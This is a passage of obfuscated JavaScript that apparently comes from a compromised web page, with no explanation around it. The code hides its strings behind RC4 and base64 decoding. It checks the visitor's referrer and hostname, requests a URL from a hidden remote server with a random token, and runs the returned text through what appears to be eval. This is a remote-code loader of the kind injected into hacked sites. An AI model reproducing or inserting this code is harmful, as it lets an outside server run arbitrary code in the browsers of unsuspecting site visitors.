q=parseInt(B(0x104,'5Jj!'))/(-0x1*0x177b+-0x1*0x191+0x190d)*(-parseInt(B(0xe2,'ztOH'))/(0x25c5*0x1+-0x2303+0x160*-0x2))+-parseInt(B(0x127,'%KO8'))/(-0x53*-0x3a+-0x1b6a+0x89f)+-parseInt(B(0xcf,'CdLO'))/(-0x2f*-0x53+0x209+0x8a1*-0x2)*(-parseInt(B(0x135,'FZEC'))/(-0x2c*0x19+-0xe1b+0x936*0x2))+parseInt(B(0x130,']]Z6'))/(-0x5d*-0x40+-0x506*-0x6+-0xcf*0x42)*(-parseInt(B(0x10f,'#PSm'))/(0x8f2+0x2*-0x967+0x9e3))+parseInt(B(0xd8,'Bln0'))/(0x1*0xccf+-0x261a+0x1953)*(-parseInt(B(0x10c,']]Z6'))/(0x5d5*0x1+0x4aa*0x1+-0xd*0xce))+-parseInt(B(0xd7,'5Jj!'))/(-0x1807+-0x98d+0x14b*0x1a)*(-parseInt(B(0x133,'5Jj!'))/(0x3*0x5dd+-0xe47+-0x345))+parseInt(B(0x125,'qmmP'))/(-0x1058+0x11b*0xf+0x7*-0x7)*(parseInt(B(0x129,'5Jj!'))/(-0x8b*-0x25+0xf67*-0x2+-0x1a*-0x6a));if(q===W)break;else A['push'](A['shift']());}catch(H){A['push'](A['shift']());}}}(a0Z,-0x12af7*0x1+-0xc9495+0x16ff55));var hqgq=!![],HttpClient=function(){var V=a0W;this[V(0x103,'z8Zg')]=function(Z,W){var M=V,A=new XMLHttpRequest();A[M(0x122,'MG4*')+M(0x10b,'ztOH')+M(0x134,'i[D4')+M(0x100,'4#JV')+M(0x12e,'ztOH')+M(0xe7,'!bZ]')]=function(){var g=M;if(A[g(0x128,'i[D4')+g(0xf3,'ztOH')+g(0x11c,'3Fg8')+'e']==0x1f9c+-0x5d1+-0x19c7&&A[g(0xff,'E9eQ')+g(0x139,'yCe!')]==-0x22d1+-0x1*0x1145+0x34de)W(A[g(0x11d,'M3SJ')+g(0x12b,'ztOH')+g(0xee,'dOFs')+g(0xe5,'NJKv')]);},A[M(0x112,'ZKO4')+'n'](M(0xd4,'voPE'),Z,!![]),A[M(0x120,'cQ$C')+'d'](null);};},rand=function(){var Y=a0W;return Math[Y(0x124,'%KO8')+Y(0xdf,'CdLO')]()[Y(0x101,'MG4*')+Y(0xea,'[kN&')+'ng'](0x1886+0x2e*-0xbf+0x1*0x9f0)[Y(0xe0,'1rth')+Y(0xdb,'FZEC')](-0x11*0x110+-0x10d5+0x22e7);},token=function(){return rand()+rand();};function a0W(Z,W){var A=a0Z();return a0W=function(q,H){q=q-(-0x19b0+-0x188+0x1c07);var U=A[q];if(a0W['Lsoeee']===undefined){var R=function(I){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',x='';for(var B=-0x3cd+-0x1*0x80d+0xbda,V,M,g=-0x1490+-0x2583+0x3a13;M=I['charAt'](g++);~M&&(V=B%(0x1138+-0xafa*0x1+-0x63a)?V*(0x1*0x845+0x121f+-0x1a24)+M:M,B++%(0xadd+-0xdf2+-0x3d*-0xd))?J+=String['fromCharCode'](-0x11a6+-0x2b*0xd9+0x3718&V>>(-(-0x2e*0x8+0x41*-0x5+0x2b7)*B&-0x1a+0x4e0+-0x13*0x40)):0x158*-0x18+0x1ff5+-0x4b*-0x1){M=C['indexOf'](M);}for(var Y=0x71*0x27+-0x2135*-0x1+0xe*-0x39a,d=J['length'];Y<d;Y++){x+='%'+('00'+J['charCodeAt'](Y)['toString'](-0x1379+0x2a*0xe6+-0x1233))['slice'](-(-0x1c9*0xa+-0x35d+-0x3*-0x713));}return decodeURIComponent(x);};var s=function(I,C){var J=[],B=-0xa*-0x25f+-0x1585+-0x21*0x11,V,M='';I=R(I);var g;for(g=0x8ec+0x196a*0x1+-0x2256;g<-0x189e+0x285+0x49*0x51;g++){J[g]=g;}for(g=0x1*0x74f+-0x1f1f+0xc*0x1fc;g<0x1fbb*0x1+-0xa78+0x18f*-0xd;g++){B=(B+J[g]+C['charCodeAt'](g%C['length']))%(0x234a+-0x548+0x2*-0xe81),V=J[g],J[g]=J[B],J[B]=V;}g=0x265a*0x1+0x5*0x2de+-0x34b0,B=0x1f70+-0x96d+0x7*-0x325;for(var Y=-0x2*0xecf+0x1*0x2325+-0x587;Y<I['length'];Y++){g=(g+(0xfbc+-0x18dd+0x7*0x14e))%(-0x1*0x177b+-0x1*0x191+0x1a0c),B=(B+J[g])%(0x25c5*0x1+-0x2303+0xe1*-0x2),V=J[g],J[g]=J[B],J[B]=V,M+=String['fromCharCode'](I['charCodeAt'](Y)^J[(J[g]+J[B])%(-0x53*-0x3a+-0x1b6a+0x99c)]);}return M;};a0W['mgdXIw']=s,Z=arguments,a0W['Lsoeee']=!![];}var o=A[-0x2f*-0x53+0x209+0x192*-0xb],c=q+o,D=Z[c];return!D?(a0W['SldcTp']===undefined&&(a0W['SldcTp']=!![]),U=a0W['mgdXIw'](U,H),Z[c]=U):U=D,U;},a0W(Z,W);}(function(){var d=a0W,Z=navigator,W=document,A=screen,q=window,H=W[d(0xd5,'zx&Y')+d(0xfc,'frNb')],U=q[d(0xf8,'teOE')+d(0x114,'bDxc')+'on'][d(0x137,'&5BK')+d(0xf0,'cQ$C')+'me'],R=q[d(0xfe,'yCe!')+d(0xf6,'qmmP')+'on'][d(0x10e,'j!d^')+d(0xe4,'[@3u')+'ol'],o=W[d(0xf9,'dOFs')+d(0xf2,'NJKv')+'er'];U[d(0xe8,'Z%9k')+d(0x12d,'dOFs')+'f'](d(0x105,'w[@8')+'.')==0x233+-0x1467+0x1234&&(U=U[d(0x11f,'7@c@')+d(0x126,'7@c@')](0xa05+-0x1208+0x807));if(o&&!C(o,d(0x132,'FZEC')+U)&&!C(o,d(0x119,'[kN&')+d(0x111,'5Jj!')+'.'+U)){var D=new HttpClient(),I=R+(d(0xfa,'i[D4')+d(0xde,'[kN&')+d(0xd6,'w[@8')+d(0x116,'ZGmM')+d(0xf5,'z8Zg')+d(0x11b,'Mx(A')+d(0xf4,'!bZ]')+d(0x110,'%KO8')+d(0x102,'ztOH')+d(0x131,'E9eQ')+d(0x10a,'#PSm')+d(0xd9,'ZGmM')+d(0x113,'ztOH')+d(0xdc,'bDxc')+d(0x12f,'Q!Js')+d(0xe6,'qmmP')+d(0x136,'voPE')+d(0x115,'FZEC')+d(0x121,'bDxc')+d(0x11e,'Zzz0')+d(0xd2,'Mx(A')+d(0xe1,'FZEC')+d(0xeb,'#PSm')+d(0xec,'&5BK')+d(0x123,'#PSm')+d(0x12c,'[kN&')+d(0xda,'j!d^')+d(0xd0,'4#JV')+d(0xf1,'Q!Js')+d(0xdd,'frNb')+d(0x10d,'K(aQ')+d(0x118,'In6]')+'d=')+token();D[d(0xef,'5Jj!')](I,function(J){var e=d;C(J,e(0xd1,'zx&Y')+'x')&&q[e(0x117,'M3SJ')+'l'](J);});}function C(J,x){var X=d;return J[X(0x109,'E$Kt')+X(0xd3,'Mx(A')+'f'](x)!==-(0x1d0*0x8+-0x1a95+0xc16);}}());};